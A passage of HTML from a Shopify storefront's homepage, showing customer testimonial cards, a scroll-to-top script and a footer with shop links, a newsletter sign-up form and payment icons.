                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Handy & Compact</h3><div class="rte"><p>Compact to store, easy to set up. My partner used it during overnight drives and slept like a baby. The pump is included, which is a plus.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Ravi M., Pune</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Helps Me Stay Focused</h3><div class="rte"><p>Great for planning out the day and keeping track of small tasks. Plus, it's erasable so I don’t waste sticky notes anymore.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Karan B., Mumbai</em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18867268288701__section_divider_XjmbPy" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18867268288701__section_divider_XjmbPy {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
    height: 0px;
  }
  .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
      height: 0px;
    }
    .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18867268288701__section_divider_XjmbPy-top-padding color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18867268288701__section_divider_XjmbPy color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18867268288701__section_divider_XjmbPy-bottom-padding color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18867268288701__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18867268288701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18867268288701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18867268288701__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18867268288701__footer color-accent-1 gradient section-sections--18867268288701__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          <img src="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100" alt="" srcset="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=550 550w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=800 800w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100 1100w" width="155" height="29.145299145299145" loading="lazy">
                        </div><div class="rte"><p><strong>SmartMOM </strong>is a Brand and a Curation of High Quality<br/>Products Handpicked By the Experts! If you Have an Elegant taste of<br/>things then You Will Definitely Like Our Products.</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/domestic-shipping-india"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Domestic Shipping (India)
                            </a>
                          </li><li>
                            <a
                              href="/pages/international-shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              International Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid19-updates"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID19 UPDATES
                            </a>
                          </li><li>
                            <a
                              href="/pages/customer-feedback"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Feedback
                            </a>
                          </li><li>
                            <a
                              href="/blogs/vtober"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18867268288701__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18867268288701__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
